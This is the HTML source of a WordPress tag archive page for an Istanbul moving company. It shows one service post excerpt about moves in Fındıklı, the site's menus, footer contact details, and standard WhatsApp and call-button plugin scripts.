<link rel='stylesheet' id='contact-form-7-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .page-template-custom-home-page #inner-pages-header { display:none; } .top-header .contact a i, .top-header i { color:#ffffff; } .logo h1.site-title, .logo p.site-title { font-size: 18px; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://saglamogluevdenevenakliyat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saglamogluevdenevenakliyat.com/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saglamogluevdenevenakliyat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
		</style>
		</head>

<body data-rsssl=1 class="archive tag tag-findikli-evden-eve-nakliyat tag-230 wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers metaslider-plugin hfeed page-two-column">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center"><a style="color: white;" href="https://saglamogluevdenevenakliyat.com/teklif-iste/">Fiyat Teklifi Al</a></p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:4444259"><i class="fas fa-phone mr-2"></i>444 42 59</a>
											</div>
					<div class="col-lg-5 col-md-4 contact text-center">
													<a href="mailto:info@saglamogluevdenevenakliyat.com"><i class="far fa-envelope mr-2"></i>info@saglamogluevdenevenakliyat.com<span class="screen-reader-text">info@saglamogluevdenevenakliyat.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
						<span style="color: white;">Takip Et</span>
													<a href="https://www.facebook.com/osmansaglam.oglunka?mibextid=ZbWKwL"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://instagram.com/saglamogluo_evden_eve_nakliyat?igshid=MzRlODBiNWFlZA=="><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																								<a href="https://www.youtube.com/@saglamogluevdenevenakliyat"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-7 align-self-center">
					<div>
								            		<a href="https://saglamogluevdenevenakliyat.com/"><img style="width: 100%; " src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" draggable="false" alt=""></a>
			            		             				            					</div>
				</div>
				<div class="col-lg-8 col-md-6 col-5 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-ustmenu" class="clearfix mobile_nav"><li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://www.saglamogluevdenevenakliyat.com">Ana Sayfa</a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://saglamogluevdenevenakliyat.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://saglamogluevdenevenakliyat.com/belgelerimiz/">Belgelerimiz</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2080"><a href="https://saglamogluevdenevenakliyat.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://saglamogluevdenevenakliyat.com/buro-ofis-isyeri-nakliyat/">Büro, Ofis, İşyeri Nakliyat</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2082"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2084"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2083"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2086"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a href="https://saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi/">Fuar ve Stand Nakliyesi</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2087"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2976"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://saglamogluevdenevenakliyat.com/foto-galeri/">Foto Galeri</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://saglamogluevdenevenakliyat.com/video-galeri/">Video Galeri</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://saglamogluevdenevenakliyat.com/araclarimiz/">Araçlarımız</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://saglamogluevdenevenakliyat.com/referanslar/">Referanslar</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saglamogluevdenevenakliyat.com/iletisim/">İletişim</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="container">
			<header class="page-header">
			<h2 class="page-title">Etiket: <span>fındıklı evden eve nakliyat</span></h2>		</header>
	
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
					    	<div class="content_area">
					<section id="post_section" >
						<div class="row">
															
<div class="col-lg-4 col-md-4">
	<article id="post-1775" class="inner-service grid-layout post-1775 post type-post status-publish format-standard hentry category-avrupa-yakasi category-evden-eve-nakliyat tag-evden-eve-nakliyat-findikli tag-findikli-evden-eve-nakliyat tag-findikli-nakliyat-firmalari">
    <div class="article_content">
      <h3>Fındıklı Evden Eve Nakliyat</h3>
      <div class="post-date">
        <span class="entry-date"><span>13 Temmuz 2017</span></span>
      </div>
            <p><p>Firmamız İstanbul’un tüm ilçelerinde ve bölgelerinde evden eve nakliyat, ev taşıma, ofis taşıma, işyeri nakliye hizmetleri sunmaktadır. Firmamızın merkezi Kadıköy’dedir. Fındıklı Beyoğlu’nda oturuyor veya Fındıklı Beyoğlu’nda faaliyette bulunan bir işyeriniz veya ofisiniz mevcut ise, bizi arayarak evden eve nakliyat hizmetlerimizden yararlanabilirsiniz. Beyoğlu&#8217;nda ; Arap Cami Mahallesi, Asmalı Mescit Mahallesi, Bedrettin Mahallesi, Bereketzade Mahallesi, Bostan Mahallesi, [&hellip;]</p>
</p>
      <div class="read-btn">
        <a href="https://saglamogluevdenevenakliyat.com/findikli-evden-eve-nakliyat/"><span>Detaylı Bilgi</span><span class="screen-reader-text">Detaylı Bilgi</span></a>
      </div>
      <div class="clearfix"></div>
    </div>
  </article>
</div>						</div>
						<div class="navigation">
			                			                <div class="clearfix"></div>
			            </div>
					</section>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">İletişim Bilgileri</h2>
</section><section id="block-38" class="widget widget_block widget_text">
<p>Tel 1 &nbsp; &nbsp;:&nbsp;<a href="tel:444 42 59">444 42 59</a></p>
</section><section id="block-39" class="widget widget_block widget_text">
<p>Gsm 1 :&nbsp;<a href="tel:0532 545 55 59">0532 545 55 59</a></p>
</section><section id="block-36" class="widget widget_block widget_text">
<p>Gsm 2 :&nbsp;<a href="tel:0533 050 97 55">0533 050 97 55</a></p>
</section><section id="block-40" class="widget widget_block widget_text">
<p>Depo :&nbsp;<a href="tel:0532 336 17 50">0532 336 17 50</a></p>
</section><section id="block-41" class="widget widget_block"><a class="btn btn-danger" href="https://saglamogluevdenevenakliyat.com/teklif-iste/" title="Hemen Fiyat Teklifi Al">Hemen Fiyat Teklifi Al</a></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Hizmetlerimiz</h2>
</section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-hizmetlerimiz-container"><ul id="menu-hizmetlerimiz" class="menu"><li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat/">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://saglamogluevdenevenakliyat.com/esya-depolama-hizmeti/">Eşya Depolama Hizmeti</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">İstanbul Evden Eve Nakliyat</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/">Anadolu Yakası Evden Eve</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://saglamogluevdenevenakliyat.com/kategori/avrupa-yakasi/">Avrupa Yakası Evden Eve</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Avrupa Yakası</h2>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-avrupa-yakasi-nakliyat-container"><ul id="menu-avrupa-yakasi-nakliyat" class="menu"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://saglamogluevdenevenakliyat.com/arnavutkoy-evden-eve-nakliyat/">Arnavutköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2629"><a href="https://saglamogluevdenevenakliyat.com/avcilar-evden-eve-nakliyat/">Avcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2630"><a href="https://saglamogluevdenevenakliyat.com/bagcilar-evden-eve-nakliyat/">Bağcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2631"><a href="https://saglamogluevdenevenakliyat.com/bahcelievler-evden-eve-nakliyat/">Bahçelievler Evden Eve Nakliyat</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2632"><a href="https://saglamogluevdenevenakliyat.com/bakirkoy-evden-eve-nakliyat/">Bakırköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://saglamogluevdenevenakliyat.com/basaksehir-evden-eve-nakliyat/">Başakşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2634"><a href="https://saglamogluevdenevenakliyat.com/bayrampasa-evden-eve-nakliyat/">Bayrampaşa Evden Eve Nakliyat</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2635"><a href="https://saglamogluevdenevenakliyat.com/besiktas-evden-eve-nakliyat/">Beşiktaş Evden Eve Nakliyat</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2636"><a href="https://saglamogluevdenevenakliyat.com/beylikduzu-evden-eve-nakliyat/">Beylikdüzü Evden Eve Nakliyat</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2637"><a href="https://saglamogluevdenevenakliyat.com/beyoglu-evden-eve-nakliyat/">Beyoğlu Evden Eve Nakliyat</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://saglamogluevdenevenakliyat.com/buyukcekmece-evden-eve-nakliyat/">Büyükçekmece Evden Eve Nakliyat</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://saglamogluevdenevenakliyat.com/catalca-evden-eve-nakliyat/">Çatalca Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-31" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Anadolu Yakası</h2>
</section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-anadolu-yakasi-container"><ul id="menu-anadolu-yakasi" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://saglamogluevdenevenakliyat.com/adalar-evden-eve-nakliyat/">Adalar Evden Eve Nakliyat</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2641"><a href="https://saglamogluevdenevenakliyat.com/atasehir-evden-eve-nakliyat/">Ataşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2642"><a href="https://saglamogluevdenevenakliyat.com/beykoz-evden-eve-nakliyat/">Beykoz  Evden Eve Nakliyat</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://saglamogluevdenevenakliyat.com/cekmekoy-evden-eve-nakliyat/">Çekmeköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2644"><a href="https://saglamogluevdenevenakliyat.com/kadikoy-evden-eve-nakliyat/">Kadıköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://saglamogluevdenevenakliyat.com/kartal-evden-eve-nakliyat/">Kartal Evden Eve Nakliyat</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2646"><a href="https://saglamogluevdenevenakliyat.com/maltepe-evden-eve-nakliyat/">Maltepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2647"><a href="https://saglamogluevdenevenakliyat.com/pendik-evden-eve-nakliyat/">Pendik Evden Eve Nakliyat</a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2648"><a href="https://saglamogluevdenevenakliyat.com/sancaktepe-evden-eve-nakliyat/">Sancaktepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a href="https://saglamogluevdenevenakliyat.com/sile-evden-eve-nakliyat/">Şile Evden Eve Nakliyat</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a href="https://saglamogluevdenevenakliyat.com/tuzla-evden-eve-nakliyat/">Tuzla Evden Eve Nakliyat</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2651"><a href="https://saglamogluevdenevenakliyat.com/umraniye-evden-eve-nakliyat/">Ümraniye Evden Eve Nakliyat</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2652"><a href="https://saglamogluevdenevenakliyat.com/uskudar-evden-eve-nakliyat/">Üsküdar Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>Sağlamoğlu Evden Eve Nakliyat Merkez Adres: Emanet Sok Emek Apartmanı No: 2 Bostancı – Kadıköy – İstanbul - Depo Adresi: Hamidiye, Antalya Cd. 41, 34925 Sultanbeyli/İstanbul</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movers-and-packers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2   ctc_side_positions " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ctc_m_cta_order_1 " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905325455559&quot;,&quot;pre_filled&quot;:&quot;Merhaba, nakliyat teklifi almak istiyorum&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="bc73bb930c"></span>
            <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0532 545 55 59" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#dd3333;"><span>0532 545 55 59</span></a><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905325455559","pre_filled":"Merhaba, nakliyat teklifi almak istiyorum","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 90px; left: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
